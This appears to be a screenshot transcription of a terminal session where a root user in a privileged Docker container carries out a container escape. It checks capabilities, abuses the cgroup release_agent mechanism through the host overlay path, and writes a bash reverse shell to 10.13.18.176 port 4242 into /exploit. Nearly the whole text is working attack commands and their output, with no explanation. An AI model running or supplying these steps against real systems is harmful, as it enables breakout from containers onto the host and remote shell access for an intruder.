 03:27 PM
silverstr@dracarys: ~
drwxr-xr-x 1 root root 4096 Dec 11 20:54 sbin
drwxr-xr-x 1 root root 4096 Dec 11 21:04 bin
drwxr-xr-x 1 root root 4096 Dec 11 21:04 app
drwxr-xr-x 1 root root 4096 Dec 11 21:04 opt
drwxr-xr-x 1 root root 4096 Dec 13 01:25 etc
-rwxr-xr-x 1 root root 0 Dec 13 01:25 .dockerenv
drwxr-xr-x 1 root root 4096 Dec 13 01:26 ..
drwxr-xr-x 1 root root 4096 Dec 13 01:26 .
dr-xr-xr-x 13 root root 0 Jan 28 22:54 sys
dr-xr-xr-x 99 root root 0 Jan 28 22:54 proc
drwxr-xr-x 12 root root 3440 Jan 28 22:54 dev
drwxrwxrwt 1 root root 4096 Jan 28 22:55 tmp
(remote) root@81fbbf1def70:/# cat /proc/1/status | grep Cap
CapInh: 0000003fffffffff
CapPrm: 0000003fffffffff
CapEff: 0000003fffffffff
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
(remote) root@81fbbf1def70:/# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
(remote) root@81fbbf1def70:/# echo -n 1 > /tmp/cgrp/x/notify_on_release
(remote) root@81fbbf1def70:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
(remote) root@81fbbf1def70:/# echo $host_path
/var/lib/docker/overlay2/45f5ba1171dd637879f1e304a84acac05fad98331af1c87c495022ecb2f61bca/diff
(remote) root@81fbbf1def70:/# echo -n "$host_path/exploit" > /tmp/cgrp/release_agent
(remote) root@81fbbf1def70:/# echo '#!/bin/bash' > /exploit
(remote) root@81fbbf1def70:/# echo "bash -i >& /dev/tcp/10.13.18.176/4242 0>&1" >> /exploit
(remote) root@81fbbf1def70:/#